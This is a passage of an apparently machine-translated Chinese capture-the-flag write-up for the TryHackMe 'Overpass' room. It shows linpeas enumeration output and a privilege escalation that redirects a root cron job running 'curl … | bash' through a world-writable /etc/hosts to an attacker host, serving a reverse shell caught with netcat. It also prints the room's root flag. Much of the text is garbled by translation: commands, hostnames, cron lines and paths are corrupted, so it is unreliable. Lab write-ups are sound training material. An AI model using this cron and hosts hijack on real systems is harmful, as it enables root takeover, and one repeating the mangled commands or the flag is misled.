/usr/share/keyrings/ubuntu-archive-removed-keys.gpg -rw-r--r-- 1 root root 4097 Feb 6 2018 /usr/share/keyrings/ubuntu-cloudimage-keyring.gpg -rw-r--r-- 1 root root 0 Jan 17 2018 /usr/share/keyrings/ubuntu-cloudimage-removed-keys.gpg -rw-r--r-- 1 root root 2253 Mar 21 2018 /usr/share/keyrings/ubuntu-esm-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-keyring.gpg -rw-r--r-- 1 root root 1139 Mar 21 2018 /usr/share/keyrings/ubuntu-fips-updates-keyring.gpg -rw-r--r-- 1 root root 1227 May 27 2010 /usr/share/keyrings/ubuntu-master-keyring.gpg -rw-r--r-- 1 root root 2867 Feb 22 2018 /usr/share/popularity-contest/debian-popcon.gpg drwx----- 3 james james 4096 Jul 24 14:48 /home/james/.gnupg ╔═════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ 1 root root 856 Apr 2 2018 /usr/share/bash-completion/completions/bind ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /etc/skel/.profile -rw-r--r-- 1 james james 807 Jun 27 2020 /home/james/.profile ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ with Interesting Permissions ╠══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ Check easy privesc, exploits and write perms ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid -rwsr-xr-x 1 root root 31K Aug 11 2016 /bin/fusermount -rwsr-xr-x 1 root root 27K Jan 8 2020 /bin/umount ---> BSD/Linux(08-1996) -rwsr-xr-x 1 root root 44K Mar 22 2019 /bin/su -rwsr-xr-x 1 root root 43K Jan 8 2020 /bin/mount ---> Apple_Mac_OSX(Lion)_Kernel_xnu-1699.32.7_except_xnu-1699.24.8 -rwsr-xr-x 1 root root 63K Jun 28 2019 /bin/ping -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/chfn ---> SuSE_9.3/10 -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwsr-xr-x 1 root root 44K Mar 22 2019 /usr/bin/chsh -rwsr-xr-x 1 root root 146K Jan 31 2020 /usr/bin/sudo ---> check_if_the_sudo_version_is_vulnerable -rwsr-xr-x 1 root root 59K Mar 22 2019 /usr/bin/passwd ---> Apple_Mac_OSX(03-2006)/Solaris_8/9(12-2004)/SPARC_8/9/Sun_Solaris_2.3_to_2.5.1(02-1997) -rwsr-xr-x 1 root root 22K Mar 27 2019 /usr/bin/pkexec ---> Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485) -rwsr-xr-x 1 root root 19K Jun 28 2019 /usr/bin/traceroute6.iputils -rwsr-xr-x 1 root root 40K Mar 22 2019 /usr/bin/newgrp ---> HP-UX_10.20 -rwsr-xr-x 1 root root 75K Mar 22 2019 /usr/bin/gpasswd -rwsr-xr-x 1 root root 10K Mar 28 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 14K Mar 27 2019 /usr/lib/policykit-1/polkit-agent-helper-1 -rwsr-xr-- 1 root messagebus 42K Jun 11 2020 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 427K Mar 4 2019 /usr/lib/openssh/ssh-keysign ╔════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ /usr/bin/mlocate -rwxr-sr-x 1 root ssh 355K Mar 4 2019 /usr/bin/ssh-agent -rwsr-sr-x 1 daemon daemon 51K Feb 20 2018 /usr/bin/at ---> RTru64_UNIX_4.0g(CVE-2002-1614) -rwxr-sr-x 1 root tty 31K Jan 8 2020 /usr/bin/wall -rwxr-sr-x 1 root shadow 71K Mar 22 2019 /usr/bin/chage -rwxr-sr-x 1 root crontab 39K Nov 16 2017 /usr/bin/crontab -rwxr-sr-x 1 root tty 14K Jan 17 2018 /usr/bin/bsd-write -rwxr-sr-x 1 root shadow 23K Mar 22 2019 /usr/bin/expiry -rwxr-sr-x 1 root utmp 10K Mar 11 2016 /usr/lib/x86_64-linux-gnu/utempter/utempter ╔════════════════════════════════╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#ld.so /etc/ld.so.conf Content of /etc/ld.so.conf: include /etc/ld.so.conf.d/*.conf /etc/ld.so.conf.d /etc/ld.so.conf.d/fakeroot-x86_64-linux-gnu.conf - /usr/lib/x86_64-linux-gnu/libfakeroot /etc/ld.so.conf.d/libc.conf - /usr/local/lib /etc/ld.so.conf.d/x86_64-linux-gnu.conf - /usr/local/lib/x86_64-linux-gnu - /lib/x86_64-linux-gnu - /usr/lib/x86_64-linux-gnu /etc/ld.so.preload ╔═══════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════════ CapEff: 0x000000000= CapBnd: 0x0000003ffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux_immutab le,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_sys_sys_sys_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x0000000000000000= ══╣ Parent process capabilities CapInh: 0x0000000000000000= CapPrm: 0x0000000000000000= CapEff: 0x0000000000000000= CapBnd: 0x0000003fffffffff=cap_chown,cap_dac_override,cap_dac_read_search,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_linux _immutable,cap_net_bind_service,cap_net_broadcast,cap_net_admin,cap_net_raw,cap_ipc_lock,cap_ipc_owner,cap_sys_module,cap_sys_rawio,cap_sys_ chroot,cap_sys_ptrace,cap_sys_pacct,cap_sys_admin,cap_sys_boot,cap_sys_nice,cap_sys_resource,cap_sys_time,cap_sys_tty_config,cap_mknod,cap_l ease,cap_audit_write,cap_audit_control,cap_setfcap,cap_mac_override,cap_mac_admin,cap_syslog,cap_wake_alarm,cap_block_suspend,cap_audit_read CapAmb: 0x0000000000000000= Files with capabilities (limited to 50): /usr/bin/mtr-packet = cap_net_raw+ep ╔══════════╣ Users with capabilities ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#capabilities ╔══════════╣ AppArmor binary profiles -rw-r--r-- 1 root root 3194 Mar 26 2018 sbin.dhclient -rw-r--r-- 1 root root 125 Nov 23 2018 usr.bin.lxc-start -rw-r--r-- 1 root root 2857 Apr 7 2018 usr.bin.man -rw-r--r-- 1 root root 1550 Apr 24 2018 usr.sbin.rsyslogd -rw-r--r-- 1 root root 1353 Mar 31 2018 usr.sbin.tcpdump ╔══════════╣ Files with ACLs (limited to 50) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#acls files with acls in searched folders Not Found ╔══════════╣ Files (scripts) in /etc/profile.d/ ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#profiles-files total 32 drwxr-xr-x 2 root root 4096 Jun 27 2020 . drwxr-xr-x 90 root root 4096 Jun 27 2020 .. -rw-r--r-- 1 root root 96 Sep 27 2019 01-locale-fix.sh -rw-r--r-- 1 root root 1557 Dec 4 2017 Z97-byobu.sh -rwxr-xr-x 1 root root 3417 Jan 15 2020 Z99-cloud-locale-test.sh -rwxr-xr-x 1 root root 873 Jan 15 2020 Z99-cloudinit-warnings.sh -rw-r--r-- 1 root root 664 Apr 2 2018 bash_completion.sh -rw-r--r-- 1 root root 1003 Dec 29 2015 cedilla-portuguese.sh ╔══════════╣ Permissions in init, init.d, systemd, and rc.d ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#init-init-d-systemd-and-rc-d ═╣ Hashes inside passwd file? ........... No ═╣ Writable passwd file? ................ No ═╣ Credentials in fstab/mtab? ........... No ═╣ Can I read shadow files? ............. No ═╣ Can I read shadow plists? ............ No ═╣ Can I write shad ow plists? ........... No ═╣ Can I read opasswd file? ............. No ═╣ Can I write in network-scripts? ...... No ═╣ Can I read root folder? .............. No ╔══════════╣ Searching root files in home dirs (limit 30) /home/ /root/ ╔══════════╣ Searching folders owned by me containing others files on it (limit 100) ╔══════════╣ Readable files belonging to root and readable by me but not world readable ╔══════════╣ Interesting writable files owned by me or writable by everyone (not in Home) (max 500) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files /dev/mqueue /dev/shm /etc/hosts /home/james /run/lock /run/screen /run/user/1001 /run/user/1001/gnupg /run/user/1001/systemd /tmp /tmp/.ICE-unix /tmp/.Test-unix /tmp/.X11-unix /tmp/.XIM-unix /tmp/.font-unix #)You_can_write_even_more_files_inside_last_directory /var/crash /var/tmp ╔══════════╣ Interesting GROUP writable files (not in Home) (max 500) ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#writable-files ╔═════════════════════════╗ ════════════════════════════╣ Other Interesting Files ╠════════════════════════════ ╚═════════════════════════╝ ╔══════════╣ .sh files in path ╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#script-binaries-in-path /usr/bin/gettext.sh ╔══════════╣ Executable files potentially added by user (limit 70) 2020-06-27+04:34:36.9601660550 /usr/bin/overpass 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_terminal.sh 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_keyboard.sh 2020-06-27+02:15:00.2868882860 /etc/console-setup/cached_setup_font.sh ╔══════════╣ Unexpected in root /swap.img /initrd.img /vmlinuz.old /vmlinuz /initrd.img.old ╔══════════╣ Modified interesting files in the last 5mins (limit 100) /var/log/journal/da63cb942bf64540af49be48be5c7783/system.journal /var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal /var/log/auth.log /var/log/lastlog /var/log/wtmp /var/log/syslog /var/log/kern.log /home/james/.gnupg/trustdb.gpg /home/james/.gnupg/pubring.kbx logrotate 3.11.0 ╔══════════╣ Files inside /home/james (limit 20) total 712 drwxr-xr-x 6 james james 4096 Jul 24 14:44 . drwxr-xr-x 4 root root 4096 Jun 27 2020 .. lrwxrwxrwx 1 james james 9 Jun 27 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Jun 27 2020 .bash_logout -rw-r--r-- 1 james james 3771 Jun 27 2020 .bashrc drwx------ 2 james james 4096 Jun 27 2020 .cache drwx------ 3 james james 4096 Jul 24 14:48 .gnupg drwxrwxr-x 3 james james 4096 Jun 27 2020 .local -rw-r--r-- 1 james james 49 Jun 27 2020 .overpass -rw-r--r-- 1 james james 807 Jun 27 2020 .profile drwx------ 2 james james 4096 Jun 27 2020 .ssh -rwxrwxr-x 1 james james 676203 Jul 24 08:44 linpeas.sh -rw-rw-r-- 1 james james 438 Jun 27 2020 todo.txt -rw-rw-r-- 1 james james 38 Jun 27 2020 user.txt ╔══════════╣ Files inside others home (limit 20) ╔══════════╣ Searching installed mail applications ╔══════════╣ Mails (limit 50) ╔══════════╣ Backup files (limited 100) -rw-r--r-- 1 root root 2765 Feb 3 2020 /etc/apt/sources.list.curtin.old -rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/net/team/mode/activebackup.h -rw-r--r-- 1 root root 0 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/include/config/wm831x/backup.h -rw-r--r-- 1 root root 217484 Jun 19 2020 /usr/src/linux-headers-4.15.0-108-generic/.config.old -rw-r--r-- 1 root root 2746 Dec 5 2019 /usr/share/man/man8/vgcfgbackup.8.gz -rwxr-xr-x 1 root root 226 Dec 4 2017 /usr/share/byobu/desktop/byobu.desktop.old -rw-r--r-- 1 root root 7867 Nov 7 2016 /usr/share/doc/telnet/README.telnet.old.gz -rw-r--r-- 1 root root 361345 Feb 2 2018 /usr/share/doc/manpages/Changes.old.gz -rw-r--r-- 1 root root 10939 Jun 27 2020 /usr/share/info/dir.old -rw-r--r-- 1 root root 35544 Dec 9 2019 /usr/lib/open-vm-tools/plugins/vmsvc/libvmbackup.so -rw-r--r-- 1 root root 7905 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/net/team/team_mode_activebackup.ko -rw-r--r-- 1 root root 7857 Jun 19 2020 /lib/modules/4.15.0-108-generic/kernel/drivers/power/supply/wm831x_backup.ko ╔══════════╣ Searching tables inside readable .db/.sql/.sqlite files (limit 100) Found /var/lib/mlocate/mlocate.db: regular file, no read permission ╔══════════╣ Web files?(output limit) ╔══════════╣ All relevant hidden files (not in /sys/ or the ones listed in the previous check) (limit 70) -rw-r--r-- 1 root root 1531 Jun 27 2020 /var/cache/apparmor/.features -rw-r--r-- 1 landscape landscape 0 Feb 3 2020 /var/lib/landscape/.cleanup.user -rw-r--r-- 1 root root 220 Apr 4 2018 /etc/skel/.bash_logout -rw------- 1 root root 0 Feb 3 2020 /etc/.pwd.lock -rw-r--r-- 1 root root 1531 Jun 27 2020 /etc/apparmor.d/cache/.features -rw-r--r-- 1 root root 20 Jul 24 13:07 /run/cloud-init/.instance-id -rw-r--r-- 1 root root 2 Jul 24 13:07 /run/cloud-init/.ds-identify.result -rw-r--r-- 1 james james 220 Jun 27 2020 /home/james/.bash_logout -rw-r--r-- 1 james james 49 Jun 27 2020 /home/james/.overpass ╔══════════╣ Readable files inside /tmp, /var/tmp, /private/tmp, /private/var/at/tmp, /private/var/tmp, and backup folders (limit 70) ╔══════════╣ Searching passwords in history files ╔══════════╣ Searching *password* or *credential* files in home (limit 70) /bin/systemd-ask-password /bin/systemd-tty-ask-password-agent /etc/pam.d/common-password /usr/lib/git-core/git-credential /usr/lib/git-core/git-credential-cache /usr/lib/git-core/git-credential-cache--daemon /usr/lib/git-core/git-credential-store #)There are more creds/passwds files in the previous parent folder /usr/lib/grub/i386-pc/password.mod /usr/lib/grub/i386-pc/password_pbkdf2.mod /usr/lib/python3/dist-packages/cloudinit/config/__pycache__/cc_set_passwords.cpython-36.pyc /usr/lib/python3/dist-packages/cloudinit/config/cc_set_passwords.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/client_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/__pycache__/resource_owner_password_credentials.cpython-36.pyc /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/client_credentials.py /usr/lib/python3/dist-packages/oauthlib/oauth2/rfc6749/grant_types/resource_owner_password_credentials.py /usr/lib/python3/dist-packages/twisted/cred/__pycache__/credentials.cpython-36.pyc /usr/lib/python3/dist-packages/twisted/cred/credentials.py /usr/local/go/src/syscall/creds_test.go /usr/share/doc/git/contrib/credential /usr/share/doc/git/contrib/credential/gnome-keyring/git-credential-gnome-keyring.c /usr/share/doc/git/contrib/credential/libsecret/git-credential-libsecret.c /usr/share/doc/git/contrib/credential/netrc/git-credential-netrc /usr/share/doc/git/contrib/credential/osxkeychain/git-credential-osxkeychain.c /usr/share/doc/git/contrib/credential/wincred/git-credential-wincred.c /usr/share/man/man1/git-credential-cache--daemon.1.gz /usr/share/man/man1/git-credential-cache.1.gz /usr/share/man/man1/git-credential-store.1.gz /usr/share/man/man1/git-credential.1.gz #)There are more creds/passwds files in the previous parent folder /usr/share/man/man7/gitcredentials.7.gz /usr/share/man/man8/systemd-ask-password-console.path.8.gz /usr/share/man/man8/systemd-ask-password-console.service.8.gz /usr/share/man/man8/systemd-ask-password-wall.path.8.gz /usr/share/man/man8/systemd-ask-password-wall.service.8.gz #)There are more creds/passwds files in the previous parent folder /usr/share/pam/common-password.md5sums /usr/share/ubuntu-advantage-tools/modules/credentials.sh /var/cache/debconf/passwords.dat /var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords /var/lib/pam/password ╔══════════╣ Checking for TTY (sudo/su) passwords in audit logs ╔══════════╣ Searching passwords inside logs (limit 70) base-passwd depends on libc6 (>= 2.8); however: base-passwd depends on libdebconfclient0 (>= 0.145); however: 2020-02-03 18:22:20 configure base-passwd:amd64 3.5.44 3.5.44 2020-02-03 18:22:20 install base-passwd:amd64<none> 3.5.44 2020-02-03 18:22:20 status half-configured base-passwd:amd64 3.5.44 2020-02-03 18:22:20 status half-installed base-passwd:amd64 3.5.44 2020-02-03 18:22:20 status installed base-passwd:amd64 3.5.44 2020-02-03 18:22:20 status unpacked base-passwd:amd64 3.5.44 2020-02-03 18:22:22 status half-configured base-passwd:amd64 3.5.44 2020-02-03 18:22:22 status half-installed base-passwd:amd64 3.5.44 2020-02-03 18:22:22 status unpacked base-passwd:amd64 3.5.44 2020-02-03 18:22:22 upgrade base-passwd:amd64 3.5.44 3.5.44 2020-02-03 18:22:25 install passwd:amd64<none> 1:4.5-1ubuntu1 2020-02-03 18:22:25 status half-installed passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:22:25 status unpacked passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:22:26 configure base-passwd:amd64 3.5.44<none> 2020-02-03 18:22:26 status half-configured base-passwd:amd64 3.5.44 2020-02-03 18:22:26 status installed base-passwd:amd64 3.5.44 2020-02-03 18:22:26 status unpacked base-passwd:amd64 3.5.44 2020-02-03 18:22:27 configure passwd:amd64 1:4.5-1ubuntu1<none> 2020-02-03 18:22:27 status half-configured passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:22:27 status installed passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:22:27 status unpacked passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:23:09 configure passwd:amd64 1:4.5-1ubuntu2<none> 2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:23:09 status half-configured passwd:amd64 1:4.5-1ubuntu2 2020-02-03 18:23:09 status half-installed passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:23:09 status installed passwd:amd64 1:4.5-1ubuntu2 2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu1 2020-02-03 18:23:09 status unpacked passwd:amd64 1:4.5-1ubuntu2 2020-02-03 18:23:09 upgrade passwd:amd64 1:4.5-1ubuntu1 1:4.5-1ubuntu2 2020-06-27 02:15:11,712 - util.py[DEBUG]: Writing to /var/lib/cloud/instances/iid-datasource-none/sem/config_set_passwords - wb: [644] 25 bytes 2020-06-27 02:15:11,713 - ssh_util.py[DEBUG]: line 123: option PasswordAuthentication added with yes 2020-06-27 02:15:11,763 - cc_set_passwords.py[DEBUG]: Restarted the SSH daemon. Binary file /var/log/journal/da63cb942bf64540af49be48be5c7783/user-1001.journal matches Jun 27 02:07:46 ubuntu-server chage[14820]: changed password expiry for sshd Jun 27 02:07:46 ubuntu-server usermod[14815]: change user 'sshd' password Jun 27 03:04:40 ubuntu-server systemd[1]: Started Dispatch Password Requests to Console Directory Watch. Preparing to unpack .../base-passwd_3.5.44_amd64.deb ... Preparing to unpack .../passwd_1%3a4.5-1ubuntu1_amd64.deb ... Selecting previously unselected package base-passwd. Selecting previously unselected package passwd. Setting up base-passwd (3.5.44) ... Setting up passwd (1:4.5-1ubuntu1) ... Shadow passwords are now on. Unpacking base-passwd (3.5.44) ... Unpacking base-passwd (3.5.44) over (3.5.44) ... Unpacking passwd (1:4.5-1ubuntu1) ... dpkg: base-passwd: dependency problems, but configuring anyway as you requested: ╔════════════════╗ ════════════════════════════════╣ API Keys Regex ╠════════════════════════════════ ╚════════════════╝ Regexes to search for API keys aren't activated, use param '-r'</s>
有很多事情,但是在下面的最后一行中,有一个作业始终以根特权运行,运行卷曲并将所获得的内容管输入bash中。
shell =/bin/sh路径=/usr/locar/sbin:/usr/locar/bin:/sbin:/sbin:/usr/sbin:/usr/sbin:/usr/sbin:/usr/sbin:/usr/sbin/sbin:/usr/sbin:/usr/bin 17 * * * * * * * * * * * * * * * * * * * * * * * * * * * || (CD /&& run -parts -report /etc/cron.daily)47 6 * * 7根测试-x /usr /sbin /ancron || (CD /&& run -parts -report /etc/cron.weekly)52 6 1 * * root Test -X /usr /sbin /ancron || (cd/&& run-parts -report /etc/cron.monthly) * * * * * root curl averlass.thm/downloads/src/buildscript.sh | bash查看 /etc /主机的内容,看来Overpass.thm指向Localhost。
这可以由所有用户编辑,因此我们将更改paterpass.thm的方向。 (让我们像现在一样留下它,然后准备。)
james@overpass-prod:~$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 overpass-prod 127.0.0.1 overpass.thm # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 IP6-ALLNODES FF02 :: 2 IP6-ALLOUTORTER返回到Kali Linux,并以与“ avertass.thm/downloads/src/buildscript.sh”相匹配的方式创建一个要分布的外壳。
(hacklab㉿hacklab) - [〜/tryhackme/awertpass]└─$ mkdir下载1⨯⨯⨯⨯┌┌-─(hacklab㉿hacklab) - [〜/tryhackme/offass]└-$ cd下载┌下载┌ ┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/awterpass/downloads]└─$ ll总计4 drwxr-xr-x 2 hacklab hacklab hacklab 4096 7月26日09:25 src src src外壳脚本提供了一个简单的反向外壳。
┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/awterpass/downloads/src]└─$ cat buildscript.sh#!这也将使用Python进行运行并进行分发。
┌ - ─(hacklab㉿hacklab) - [〜/tryhackme/awterpass]└─$ sudo python3 -m http.server 80在0.0.0.0.0端口80(http://0.0.0.0.0.0.0:80/)上使用http这是一个反向外壳,所以我会听。
┌┌前(hacklab㉿hacklab) - [〜]└─$ sudo nc -lvnp 4444 [sudo] hacklab密码:在[any] 4444 ...上聆听完成此操作后,请点Overpass.thm in /ett /主机朝Kali。
james@overpass-prod:~$ cat /etc/hosts 127.0.0.1 localhost 127.0.1.1 overpass-prod 10.18.110.90 overpass.thm # The following lines are desirable for IPv6 capable hosts ::1 ip6-localhost ip6-loopback fe00::0 ip6-localnet ff00::0 ip6-mcastprefix ff02::1 IP6-ALLNODES FF02 :: 2 IP6-ALLOUTORTER如果您可以做到这一点,则应该获得根特权。
┌ - ─(hacklab㉿hacklab) - [〜]└─$ sudo nc -lvnp 4444 [sudo] hacklab密码:在[any] 4444 ...上聆听[10.18.110.90](未知)。在此外壳root@overpass-prod中的作业控制:〜#whoami whoami root root@overtass-prod:〜# 有root.txt,因此请检查标志,您就完成了!
root@overpass-prod:~# ll ll total 56 drwx----- 8 root root 4096 Jun 27 2020 ./ drwxr-xr-x 23 root root 4096 Jun 27 2020 ../ lrwxrwxrwx 1 root root 9 Jun 27 2020 .bash_history -> /dev/null -rw------- 1 root root 3106 Apr 9 2018 .bashrc drwx------- 3 root root 4096 2020年6月27日。 -rw--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------ 2020 root.txt drwx ------ 2根4096 JUN 27 2020 SRC/ root@overpass-prod:〜#cat root.txt cat root.txt thm {7f336f8c359dbac18d54d54d54fddd64ea753bb}}回答

概括
这次,我在Tryhackme的立交桥上使用SSH2John从私钥中提取哈希,然后使用开膛手约翰(John the Ripper)识别密码!
您必须确保其他人不知道您的SSH私钥,并且您无法猜测密码。 。 。
参考和站点
Steflan: https://steflan-security.com/tryhackme-overpass-walkthrough/


![[tryhackme]我使用ssh2john从私钥中提取哈希,并用开膛手约翰(John The Ripper)入侵密码!立交桥写入](https://hack-lab-256.com/wp-content/uploads/2023/07/hack-lab-256-samnail-24.jpg)

![[hackthebox]如果“发生httpclient类型的错误:: ceartiveTimeouterror发生,则执行消息已过期”该怎么办”](https://hack-lab-256.com/wp-content/uploads/2023/09/hack-lab-256-samnail-4-300x169.jpg)

![[CVE-2015-3306]我列举了共享的桑巴舞,操纵脆弱的版本,并通过操纵路径变量来升级特权! Tryhackme Kenobi写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-2-300x169.jpg)
![[用于初学者的永久CTF] SetoDanote CTF Web写入!建议获得CTF的感觉!](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-1-1-300x169.jpg)
![[TRYHACKME]我们使用Wireshark进行了数据包分析,以研究SSH-Backdoor的侵入! aterpass2写入](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-300x169.jpg)
![[CVE-2018-16763]燃料CMS 1.4.1-我将远程代码执行(1)转换为Python 3并入侵它! Tryhackme Ignite写作](https://hack-lab-256.com/wp-content/uploads/2023/08/hack-lab-256-samnail-25-300x169.jpg)
![[tryhackme]我尝试渗透带有ret2ESP攻击的Windows机器(缓冲区溢出)!头脑风暴写作](https://hack-lab-256.com/wp-content/uploads/2023/06/hack-lab-256-samnail-23-300x169.jpg)
![[CVE-2019-9053]我尝试使用CMS中的SQL注入漏洞进行黑客入侵! (Python3)TryHackme简单CTF写入](https://hack-lab-256.com/wp-content/uploads/2023/05/hack-lab-256-samnail-22-300x169.jpg)